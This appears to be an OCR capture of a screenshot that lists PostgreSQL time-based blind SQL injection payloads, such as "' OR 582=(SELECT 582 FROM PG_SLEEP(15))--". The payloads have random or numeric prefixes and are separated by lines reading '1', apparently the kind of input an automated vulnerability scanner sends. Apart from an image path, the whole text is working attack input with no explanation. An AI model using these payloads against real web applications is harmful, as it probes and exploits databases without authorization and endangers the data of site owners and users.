
1
4S1c58ZH' OR 582=(SELECT 582 FROM PG_SLEEP(15))--
1
9Wee1WgP' OR 991=(SELECT 991 FROM PG_SLEEP(15))--
1
-1)) OR 781=(SELECT 781 FROM PG_SLEEP(15))--
1
-1)) OR 883=(SELECT 883 FROM PG_SLEEP(15))--
1
-5) OR 848=(SELECT 848 FROM PG_SLEEP(15))--
1
-5) OR 567=(SELECT 567 FROM PG_SLEEP(15))--
1
-5 OR 917=(SELECT 917 FROM PG_SLEEP(15))--